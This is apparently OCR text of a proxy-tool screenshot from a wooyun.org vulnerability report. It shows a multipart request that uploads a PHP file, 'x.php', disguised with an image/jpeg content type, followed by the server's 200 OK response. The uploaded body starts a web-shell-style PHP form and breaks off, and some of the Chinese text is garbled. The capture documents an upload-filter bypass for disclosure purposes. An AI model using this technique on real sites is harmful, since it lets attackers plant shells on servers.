 Request
Raw Params Headers Hex
-----------------------------22828226846
Content-Disposition: form-data; name="title"
鏍囬□
-----------------------------22828226846
Content-Disposition: form-data; name="content"
鍐呭□鎻忚堪
-----------------------------22828226846
Content-Disposition: form-data; name="uploadfile1";
filename="x.php"
Content-Type: image/jpeg
<?php
header("content-Type: text/html; charset=gb2312");
if(get_magic_quotes_gpc()) foreach($_POST as $k=>$v)
$_POST[$k] = stripslashes($v);
?>
<form method="POST">
<input type="text" name="file" size="60"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 02 May 2015 06:06:23 GMT
Server: Apache/2.2.15 (Unix) mod_ssl/2.2.15
OpenSSL/0.9.7a DAV/2 PHP/5.2.9
X-Powered-By: PHP/5.2.9
Content-Length: 9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
X-Pad: avoid browser bug
php file?
? < + > Type a search term 0 matc
www.wooyun.org